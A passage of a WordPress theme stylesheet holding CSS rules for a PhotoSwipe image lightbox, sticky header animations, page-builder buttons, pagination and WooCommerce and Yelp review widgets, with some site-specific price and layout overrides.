	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



.pswp::after,

.pswp::before {

	content: ' ';

	display: table

}



.pswp * {

	-webkit-box-sizing: border-box;

	box-sizing: border-box

}



.pswp img {

	max-width: none

}



.pswp--animate_opacity {

	opacity: .001;

	will-change: unset;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp--open {

	display: block

}



.pswp__bg {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: #000;

	opacity: 0;

	-webkit-transform: translateZ(0);

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__scroll-wrap {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	overflow: hidden

}



.pswp__container,

.pswp__zoom-wrap {

	-ms-touch-action: none;

	touch-action: none;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	-webkit-backface-visibility: hidden

}



.pswp__container,

.pswp__img {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	-webkit-tap-highlight-color: transparent;

	-webkit-touch-callout: none

}



.pswp__zoom-wrap {

	position: absolute;

	width: 100%;

	-webkit-transform-origin: left top;

	-ms-transform-origin: left top;

	transform-origin: left top;

	-webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);

	transition: transform 333ms cubic-bezier(.4, 0, .22, 1);

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.pswp__bg {

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__item {

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	overflow: hidden

}



.pswp__img {

	position: absolute;

	width: auto;

	height: auto;

	top: 0;

	left: 0

}



.pswp__img--placeholder {

	-webkit-backface-visibility: hidden

}



.pswp__img--placeholder--blank {

	background: #222

}



.pswp--ie .pswp__img {

	width: 100%!important;

	height: auto!important;

	left: 0;

	top: 0

}



.admin-bar .pswp {

	z-index: 100000

}



.pswp-video-wrap {

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	line-height: 0;

	width: 100%;

	max-width: 900px;

	position: relative;

	margin: 0 auto;

	text-align: left;

	z-index: 1045

}

.pswp.video-active .pswp__share-tooltip.show-share-pin .pswp__share--pinterest {

	display: none

}



.pswp__caption .pswp__caption__center {

	text-align: center

}



.pswp__caption h5 {

	color: #fff;

	margin-bottom: 5px

}



.pswp button.pswp__button {

	height: 43px;

	background: 0 0!important;

	font-family: icomoon-the7-font;

	font-size: 16px;

	line-height: 1;

	text-rendering: auto;

	-webkit-font-smoothing: antialiased;

	color: #fff;

	opacity: .5

}



.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,

.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right {

	visibility: visible

}



.pswp button.pswp__button:focus,

.pswp button.pswp__button:hover {

	opacity: 1

}



.pswp .pswp__button:active {

	opacity: .9

}



.pswp--supports-fs .pswp__button--fs:before {

	content: "\ed07"

}



.pswp--fs .pswp__button--fs:before {

	content: "\ed09"

}



.pswp button.pswp__button--close {

	font-size: 21px

}



.pswp__button--close:before {

	content: "\eb00"

}



.pswp__button--share:before {

	content: "\ea04"

}



.pswp .pswp__button--arrow--left:before,

.pswp .pswp__button--arrow--right:before {

	top: 0

}



.pswp .pswp__button--arrow--left:before {

	content: "\f052"!important;

	background: 0 0!important

}



.pswp .pswp__button--arrow--right:before {

	content: "\f053"!important;

	background: 0 0!important

}



.pswp .pswp__share-tooltip,

.pswp .pswp__share-tooltip a:first-child,

.pswp .pswp__share-tooltip a:last-child {

	border-radius: 0

}



.pswp .pswp__share-tooltip a {

	display: none;

	color: #222

}



.pswp__share-tooltip a:hover {

	color: #fff!important;

	text-decoration: none

}



.pswp__share-tooltip a i {

	min-width: 15px;

	margin-right: 5px

}



.pswp .pswp__share-tooltip.show-share-fb .pswp__share--facebook,

.pswp .pswp__share-tooltip.show-share-g .pswp__share--google,

.pswp .pswp__share-tooltip.show-share-in .pswp__share--linkedin,

.pswp .pswp__share-tooltip.show-share-pin .pswp__share--pinterest,

.pswp .pswp__share-tooltip.show-share-wp .pswp__share--whatsapp {

	display: block

}



.pswp__share-tooltip:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--pinterest:hover {

	background: #cf2834!important

}



a.pswp__share--linkedin:hover {

	background: #007bc7

}



a.pswp__share--whatsapp:hover {

	background: #36b74d

}



a.pswp__share--google:hover {

	background: #e64235

}



.pswp__button {

	position: relative;

	background: 0 0;

	cursor: pointer;

	overflow: visible;

	-webkit-appearance: none;

	display: block;

	border: 0;

	padding: 0;

	margin: 0;

	float: right;

	opacity: .75;

	-webkit-transition: opacity .2s;

	transition: opacity .2s;

	-webkit-box-shadow: none;

	box-shadow: none

}



.pswp__button:focus,

.pswp__button:hover {

	opacity: 1

}



.pswp__button:active {

	outline: 0;

	opacity: .9

}



.pswp__button::-moz-focus-inner {

	padding: 0;

	border: 0

}



.pswp__ui--over-close .pswp__button--close {

	opacity: 1

}



.pswp__button,

.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	width: 44px;

	height: 44px

}

@media (-webkit-min-device-pixel-ratio:1.1),

(-webkit-min-device-pixel-ratio:1.09375),

(min-resolution:105dpi),

(min-resolution:1.1dppx) {

	.pswp--svg .pswp__button--arrow--left,

	.pswp--svg .pswp__button--arrow--right {

		background: 0 0

	}

}

.pswp__button--fs {

	display: none

}



.pswp--supports-fs .pswp__button--fs {

	display: block

}



.pswp__button--zoom {

	display: none

}



.pswp--touch .pswp__button--arrow--left,

.pswp--touch .pswp__button--arrow--right {

	visibility: hidden

}



.pswp__button--arrow--left,

.pswp__button--arrow--right {

	background: 0 0;

	top: 50%;

	margin-top: -50px;

	width: 70px;

	height: 100px;

	position: absolute

}



.pswp__button--arrow--left {

	left: 0

}



.pswp__button--arrow--right {

	right: 0

}



.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	content: '';

	top: 35px;

	background-color: rgba(0, 0, 0, .3);

	height: 30px;

	width: 32px;

	position: absolute

}



.pswp__button--arrow--left:before {

	left: 6px

}



.pswp__button--arrow--right:before {

	left: 0;

	right: 6px

}



.pswp__counter,

.pswp__share-modal {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none

}



.pswp__share-modal {

	display: block;

	background: rgba(0, 0, 0, .5);

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	padding: 10px;

	position: absolute;

	z-index: 1600;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__share-modal--hidden {

	display: none

}



.pswp__share-tooltip {

	min-width: 150px;

	z-index: 1620;

	position: absolute;

	background: #fff;

	top: 56px;

	border-radius: 2px;

	display: block;

	width: auto;

	right: 44px;

	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	-webkit-transform: translateY(6px);

	-ms-transform: translateY(6px);

	transform: translateY(6px);

	-webkit-transition: -webkit-transform .25s;

	transition: transform .25s;

	-webkit-backface-visibility: hidden;

	will-change: transform

}



.pswp__share-tooltip a {

	display: block;

	padding: 8px 12px;

	color: #000;

	text-decoration: none;

	font-size: 14px;

	line-height: 18px

}



.pswp__share-tooltip a:first-child {

	border-radius: 2px 2px 0 0

}



.pswp__share-tooltip a:last-child {

	border-radius: 0 0 2px 2px

}



.pswp__share-modal--fade-in {

	opacity: 1

}



.pswp__share-modal--fade-in .pswp__share-tooltip {

	-webkit-transform: translateY(0);

	-ms-transform: translateY(0);

	transform: translateY(0)

}



.pswp--touch .pswp__share-tooltip a {

	padding: 16px 12px

}



a.pswp__share--facebook:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--facebook:hover {

	background: #3e5c9a;

	color: #fff

}



a.pswp__share--twitter:hover {

	background: #55acee;

	color: #fff

}



a.pswp__share--pinterest:hover {

	color: #ce272d

}



.pswp__counter {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	font-size: 13px;

	line-height: 44px;

	color: #fff;

	opacity: .75;

	padding: 0 10px

}



.pswp__caption {

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	min-height: 44px

}



.pswp__caption small {

	font-size: 11px;

	color: #bbb

}



.pswp__caption__center {

	text-align: left;

	max-width: 420px;

	margin: 0 auto;

	font-size: 13px;

	padding: 10px;

	line-height: 20px;

	color: #ccc

}



.pswp__caption--empty {

	display: none

}



.pswp__preloader {

	width: 44px;

	height: 44px;

	position: absolute;

	top: 0;

	left: 50%;

	margin-left: -22px;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	will-change: opacity;

	direction: ltr

}



.pswp__preloader__icn {

	width: 20px;

	height: 20px;

	margin: 12px

}



.pswp__preloader--active {

	opacity: 1

}
.related-product>li .price{

    bottom: 38% !important;

    padding-top: 38%;

    left: 0% !important;

}
.call_for_pricing {
display: none;
    /*position: absolute;

    left: 55px;

    top: -190px;

    color: #fff !important;

    background-color: #ec1c24;
    border-radius: 50%;

    width: 85px;

    height: 80px;

    padding-top: 23px;

    vertical-align: middle;

    line-height: 15px;

    font-weight: 600;

    text-align: center;

    align-items: center;*/

}
@media screen and (max-width: 1024px) and (max-height: 600px) { 
	.right-price{
		top: 32px !important;
    right: 0px;
    left: 45px !important;
	}
	.percent-off{
		left: 78px !important;
       top: 20px !important;
	}
	.left-price{
	top: 30px !important;
    left: 30px !important;
	}
	p.p-cls a{
	font-size: 12px !important;	
	}
	div#header-widget-area ul li a{
		padding: 6px;
		    font-size: 12px !important;
	}


 }
@media screen and (max-width:1024px) {

	p.p-cls a{
		padding: 6px 4px;
		font-size: 10px;
	}
	.p-cls{
		margin: 5px 0 0 0px !important;
	}
	.dt-phone-header{
		font-size: 16px !important;
	}
	.pswp__preloader {

		position: relative;

		left: auto;

		top: auto;

		margin: 0;

		float: right

	}

.page-id-1327 img.alignnone.size-full.lazyloaded {

    width: 100%;

}

.page-id-1327 .wpb_wrapper img.lazyloaded {

    width: 100%;

}
.related-product>li .price{
		bottom: 46% !important;
    padding-top: 36%;
	}
	/*.call_for_pricing{
		top: -118px;
    width: 60px;
    height: 60px;
    line-height: 11px;
    font-size: 11px !important;
    display: inline-block;
    padding-top: 18px;
    vertical-align: middle;
	}*/

}   

@media screen and (min-width:1024px) and (max-width:1099px) {



.page-id-1327 img.alignnone.size-full.lazyloaded {

    width: 100%;

}

.page-id-1327 .wpb_wrapper img.lazyloaded {

    width: 100%;

}

}    

.pswp__ui {

	-webkit-font-smoothing: auto;

	visibility: visible;

	opacity: 1;

	z-index: 1550

}



.pswp__top-bar {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	width: 100%

}



.pswp__caption,

.pswp__top-bar {

	-webkit-backface-visibility: hidden;

	will-change: opacity;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__caption,

.pswp__top-bar {

	background-color: rgba(0, 0, 0, .5)

}



.pswp__ui--hidden .pswp__button--arrow--left,

.pswp__ui--hidden .pswp__button--arrow--right,

.pswp__ui--hidden .pswp__caption,

.pswp__ui--hidden .pswp__top-bar {

	opacity: .001

}



.pswp__ui--one-slide .pswp__button--arrow--left,

.pswp__ui--one-slide .pswp__button--arrow--right,

.pswp__ui--one-slide .pswp__counter {

	display: none

}



.pswp__element--disabled {

	display: none!important

}



#phantom {

	/*position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	box-sizing: border-box*/

}



.phantom-fade #phantom {

	-webkit-transform: translateZ(0)

}



.phantom-fade #phantom:not(.show-phantom):not(.hide-phantom) {

	display: none;

	opacity: 0

}



.phantom-fade .hide-phantom#phantom {

	animation: fade-out-anim .8s ease 0s 1 normal both

}



.phantom-fade .show-phantom#phantom {

	animation: opacity-lat .7s ease 0s 1 normal both;

	animation-delay: .1s

}



.phantom-fade #phantom.hide-phantom {

	will-change: opacity

}



@keyframes opacity-lat {

	0% {

		opacity: 0;

		visibility: hidden

	}

	100%,

	70% {

		opacity: 1;

		visibility: visible

	}

}



@keyframes fade-out-anim {

	0% {

		opacity: 1;

		display: block

	}

	30%,

	99% {

		opacity: 0;

		display: block

	}

	100% {

		opacity: 0;

		display: none;

		z-index: 1

	}

}



@keyframes fade-in-anim {

	0% {

		opacity: 0;

		display: none

	}

	1% {

		opacity: 0;

		display: block

	}

	100%,

	50% {

		opacity: 1;

		display: block

	}

}



.phantom-slide #phantom.hide-phantom {

	will-change: transform, opacity

}



.phantom-slide #phantom {

	transform: translateY(-100%);

	opacity: 0

}



.phantom-slide .hide-phantom#phantom {

	animation: slide-out-anim .35s ease 0s 1 normal both

}



.phantom-slide .show-phantom#phantom {

	animation: slide-in-anim .52s ease 0s 1 normal both;

	display: none !important;

}



@keyframes slide-out-anim {

	0% {

		opacity: 1;

		transform: translateY(0)

	}

	30% {

		opacity: 1;

		transform: translateY(-50%)

	}

	100% {

		opacity: 0;

		transform: translateY(-100%)

	}

}



@keyframes slide-in-anim {

	0% {

		opacity: 0;

		transform: translateY(-100%)

	}

	10% {

		opacity: 1;

		transform: translateY(-100%)

	}

	100% {

		opacity: 1;

		transform: translateY(0)

	}

}



@keyframes slide-out-anim-boxed {

	0% {

		opacity: 1;

		transform: translate3d(-50%, 0, 0)

	}

	30% {

		opacity: 1;

		transform: translate3d(-50%, -50%, 0)

	}

	100% {

		opacity: 0;

		transform: translate3d(-50%, -100%, 0)

	}

}



@keyframes slide-in-anim-boxed {

	0% {

		opacity: 0;

		transform: translate3d(-50%, -100%, 0)

	}

	10% {

		opacity: 1;

		transform: translate3d(-50%, -100%, 0)

	}

	100% {

		opacity: 1;

		transform: translate3d(-50%, 0, 0)

	}

}



body.admin-bar #phantom {

	top: 32px!important

}



#phantom.inline-header.center .main-nav,

#phantom:not(.split-header) .main-nav {

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



#phantom.classic-header.justify .main-nav,

#phantom.inline-header.justify .main-nav,

#phantom.split-header.justify .main-nav {

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



#phantom .with-logo .main-nav {

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



#phantom.inline-header.left .main-nav {

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start

}



.widget-box .mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.phantom-logo-off .show-phantom .branding {

	display: none;

	visibility: hidden

}



.phantom-custom-logo-on .hide-phantom.classic-header .branding .phantom-top-line-logo,

.phantom-custom-logo-on .masthead:not(#phantom) .phantom-top-line-logo,

.phantom-custom-logo-on .show-phantom.classic-header .branding>a:not(.phantom-top-line-logo),

.phantom-custom-logo-on .show-phantom.classic-header .branding>img:not(.phantom-top-line-logo) {

	opacity: 0;

	visibility: hidden

}



.phantom-custom-logo-on .masthead:not(#phantom) .phantom-top-line-logo {

	position: absolute

}



.phantom-custom-logo-on .hide-phantom.masthead:not(.classic-header):not(.side-header) .branding .phantom-top-line-logo,

.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>a:not(.phantom-top-line-logo),

.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>img:not(.phantom-top-line-logo) {

	opacity: 0;

	display: none

}



.responsive-off .dt-mobile-header,

.responsive-off .dt-mobile-menu-icon,

.responsive-off .masthead .mobile-header-bar,

.responsive-off .mobile-header-space,

.responsive-off.transparent .header-space {

	display: none

}



.footer {

	padding: 0

}



.footer.full-width-line.empty-footer {

	border: none

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



.wf-container-footer {

	padding-top: 50px

}



.footer .widget {

	box-sizing: border-box

}



.wpb_single_image .vc_box_border.vc_box_border_grey,

.wpb_single_image .vc_box_border_circle.vc_box_border_grey {

	background-color: #ebebeb

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey {

	padding: 6px

}



.vc_btn3-container.vc_btn3-center {

	text-align: center

}



.vc_btn3-container {

	display: block;

	margin-bottom: 0;

	max-width: 100%

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-blue {

	display: flex;

	vertical-align: middle;

	align-items: center;

	align-content: center;

	flex-direction: column;

	padding-left: 5px;

	padding-right: 5px;

	text-align: center;

	font-size: 11px

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {

	color: #f2f2f2;

	border-color: #3558c8;

	background-color: #3558c8

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {

	color: #fff;

	border-color: #5472d2;

	background-color: #5472d2

}



.vc_general.vc_btn3:focus,

.vc_general.vc_btn3:hover {

	border: 1px solid transparent;

	text-decoration: none;

	color: #4868cf

}



.vc_general.vc_btn3.active,

.vc_general.vc_btn3:active,

.vc_general.vc_btn3:focus {

	outline: 0

}

.vc_btn3.vc_btn3-size-md {

	padding-top: 14px;

	padding-bottom: 14px

}



.vc_btn3.vc_btn3-shape-rounded {

	border-radius: 5px

}



.vc_btn3.vc_btn3-style-modern {

	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-repeat: repeat-x

}



.vc_general.vc_btn3 {

	margin-bottom: 0;

	cursor: pointer;

	border: 1px solid transparent;

	box-sizing: border-box;

	word-wrap: break-word;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	text-decoration: none;

	position: relative;

	top: 0;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

	line-height: normal;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none

}



.customCheck {

	font-size: 20px;

	color: #5dce35;

	padding-right: 5px;

	padding-left: 5px

}



.vc_row.wpb_row.vc_row-fluid.vc_custom_1471297632374.vc_row-has-fill.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {

	margin-top: 40px

}



.scroll-top.on {

	right: 10px;

	opacity: 1;

	z-index: 109

}



.vc_col-sm-2 {

	width: 16.666667%

}



.upb_bg_overlay,

.upb_bg_overlay_pattern {

	color: inherit;

	position: absolute;

	width: 100%;

	height: 100%!important;

	left: 0;

	top: 0

}



.upb_row_bg {

	position: absolute;

	width: 100%;

	height: 100%;

	background-position: center center;

	top: 0;

	bottom: 0;

	right: 0;

	left: 0;

	z-index: 0

}



.upb_row_bg,

.upb_video-bg {

	overflow: hidden

}



.description-under-image .post .entry-title a:hover,

.project-list-content .entry-title a:hover {

	color: #28a7fb

}



a.alignnone.layzr-bg {

	margin-bottom: 0!important

}



.page-title.solid-bg {

	background-color: #34a6f7;

	display:none !important;

}



.page-title {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.page-title {

	-ms-grid-column: 1;

	-ms-grid-row: 3;

	grid-area: title

}



.page-title>.wf-wrap {

	width: 1250px

}



.page-title .wf-wrap {

	min-height: 100px;

	padding-top: 0;

	padding-bottom: 0

}



.title-left>.wf-wrap,

.title-right>.wf-wrap {

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between

}



.page-title>.wf-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	box-sizing: border-box

}



.page-title .wf-wrap {

	position: relative

}



.wf-wrap {

	max-width: 100%;

	padding: 0 44px;

	margin: 0 auto

}



.page-title-head {

	max-width: 100%

}



#page .page-title .entry-title,

.page-title h1,

.page-title h1 *,

.page-title h1 a:hover {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #fff;

	text-transform: uppercase

}



.page-title h1,

.page-title h2 {

	margin: 0

}



div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html {

	padding: 0 24px 24px 29px!important

}



.menu-item.show-mega-menu-content .dt-mega-menu-wrap>.sub-nav {

	visibility: visible;

	opacity: 1;
	max-width: min-content;

}



.main-nav .sub-nav>li.dt-mega-parent.current-menu-item>a .menu-text {

	color: #28a7fb

}



.paginator {

	position: relative;

	margin: 30px 0 0;

	z-index: 10;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	margin-top: 40px;
	    float: left;
    margin: 15px auto !important;
    width: 100% !important;

}



.woocommerce-pagination {

	line-height: 1;

	font-size: 1em;

	font-weight: 400

}



.woocommerce-pagination {

	text-align: center

}



.paginator:not(.paginator-more-button) a.nav-next,

.paginator:not(.paginator-more-button) a.nav-prev,

.paginator:not(.paginator-more-button) span.nav-next,

.paginator:not(.paginator-more-button) span.nav-prev {

	padding: 0;

	font-size: 14px;

	line-height: 1;

	transition: transform .3s ease;

	transform: translateX(0)

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.fa-arrow-left:before {

	content: "\f060"

}



.paginator:not(.paginator-more-button) a {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.paginator:not(.paginator-more-button) a.act:after,

.paginator:not(.paginator-more-button) a:hover:after,

.paginator:not(.paginator-more-button) span.act:after,

.paginator:not(.paginator-more-button) span:hover:after {

	opacity: 1

}



.paginator:not(.paginator-more-button) a:after {

	background: #28a7fb

}



.paginator:not(.paginator-more-button) a:after,

.paginator:not(.paginator-more-button) span:after {

	position: absolute;

	left: 0;

	bottom: -2px;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.fa-arrow-right:before {

	content: "\f061"

}



.top-header .main-nav.level-arrows-on>li.has-children.act>a .menu-text:after {

	color: #28a7fb

}



#main:not(.sidebar-none) .wf-container-main {

	display: -ms-grid;

	/*display: inline-grid;*/

	grid-column-gap: 50px

}



.sidebar-right .wf-container-main {

	-ms-grid-columns: calc(100% - 350px - 25px) 50px calc(350px - 25px);

	grid-template-columns: calc(100% - 350px - 25px) calc(350px - 25px)

}



.sidebar-right .wf-container-main {

	grid-template-areas: "content sidebar"

}



.textwidget input {

	width: 100%

}



.sidebar .widget-divider-off .widget,

.sidebar-content.widget-divider-off .widget,

.solid-bg.sidebar-content .widget {

	border-top: none

}



.sidebar .widget,

.sidebar-content .widget {

	border-top: 1px solid rgba(173, 176, 182, .3);

	color: #898989;

	font-size: 14px;

	line-height: 28px;

	padding-top: 25px;

	padding-bottom: 25px

}



.sidebar .widget,

.sidebar-content .widget {

	padding: 0;

	margin-bottom: -10px

}



section#text-3 {

	padding-bottom: 25px

}



section#woocommerce_products-2 {

	padding-top: 25px;

	padding-bottom: 25px

}



.product_list_widget img,

.woocommerce .wf-cell .product_list_widget img {

	float: left;

	width: 60px;

	height: auto;

	/*margin: 5px 20px 5px 0*/

}



ul.cart_list li a,

ul.product_list_widget li a {

	/*display: block;*/

	text-decoration: none;

	font-size: 14px;

	line-height: 28px

}



.product_list_widget,

.woocommerce-review-link {

	font-size: 13px;

	line-height: 26px

}



ul.cart_list li,

ul.product_list_widget li {

	position: relative;
    display: block;
    overflow: hidden;
    padding: 0px 0 0;
    box-shadow: 1px 2px 5px 1px #dddddd;
    margin: 10px 0px;

}



ul.cart_list li:first-child,

ul.product_list_widget li:first-child {

	/*padding: 0*/

}



.wpac {

	font-size: 14px!important;

	line-height: 20px!important;

	direction: ltr!important;

	text-align: left!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;

	color: #333!important;

	font-style: normal!important;

	font-weight: 400!important;

	text-decoration: none!important;

	list-style-type: disc!important

}



.wpac,

.wpac address,

.wpac caption,

.wpac dd,

.wpac div,

.wpac dt,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac ol,

.wpac p,

.wpac pre,

.wpac select,

.wpac ul {

	display: block

}



.wpac,

.wpac a,

.wpac address,

.wpac b,

.wpac big,

.wpac caption,

.wpac code,

.wpac dd,

.wpac div,

.wpac dt,

.wpac em,

.wpac font,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac i,

.wpac img,

.wpac input,

.wpac label,

.wpac li,

.wpac object,

.wpac ol,

.wpac p,

.wpac pre,

.wpac q,

.wpac s,

.wpac select,

.wpac small,

.wpac span,

.wpac strong,

.wpac sub,

.wpac table,

.wpac tbody,

.wpac td,

.wpac tr,

.wpac tt,

.wpac ul,

.wpac var {

	background-attachment: scroll!important;

	background-color: transparent!important;

	background-image: none!important;

	background-position: 0 0!important;

	background-repeat: repeat!important;

	border-color: #000!important;

	border-color: currentColor!important;

	border-radius: 0!important;

	border-style: none!important;

	border-width: medium!important;

	bottom: auto!important;

	clear: none!important;

	clip: auto!important;

	color: inherit!important;

	counter-increment: none!important;

	counter-reset: none!important;

	cursor: auto!important;

	direction: inherit!important;

	display: inline;

	float: none!important;

	font-family: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	font-variant: normal!important;

	font-weight: inherit!important;

	height: auto;

	left: auto!important;

	letter-spacing: normal!important;

	line-height: inherit!important;

	list-style-type: inherit!important;

	list-style-position: outside!important;

	list-style-image: none!important;

	margin: 0!important;

	max-height: none!important;

	max-width: none!important;

	min-height: 0!important;

	min-width: 0!important;

	opacity: 1;

	outline: invert none medium!important;

	overflow: visible!important;

	padding: 0!important;

	position: static!important;

	quotes: "" ""!important;

	right: auto!important;

	table-layout: auto!important;

	text-align: inherit!important;

	text-decoration: inherit!important;

	text-indent: 0!important;

	text-transform: none!important;

	top: auto!important;

	unicode-bidi: normal!important;

	vertical-align: baseline!important;

	visibility: inherit!important;

	white-space: normal!important;

	width: auto!important;

	word-spacing: normal!important;

	z-index: auto!important;

	-moz-border-radius: 0!important;

	-webkit-border-radius: 0!important;

	-moz-box-sizing: border-box!important;

	-webkit-box-sizing: border-box!important;

	box-sizing: border-box!important;

	text-shadow: none!important;

	-webkit-transition: none!important;

	transition: none!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}



.wp-yrw .wp-yelp-left {

	display: table-cell!important;

	padding-right: 10px!important;

	vertical-align: top!important

}



.wp-yrw .wp-yelp-left img {

	border: none!important;

	float: left!important;

	height: 50px!important;

	width: 50px!important;

	margin-right: 5px!important;

	border-radius: 50%!important;

	box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important

}



.wp-yrw .wp-yelp-right {

	display: table-cell!important;

	vertical-align: top!important;

	width: 10000px!important

}



.wp-yrw .wp-yelp-name {

	color: #000!important;

	font-size: 100%!important;

	font-weight: 700!important;

	margin: 0 0 2px!important;

	padding-right: 6px!important;

	text-decoration: none!important

}



.wpac a,

.wpac a *,

.wpac input[type=checkbox],

.wpac input[type=radio],

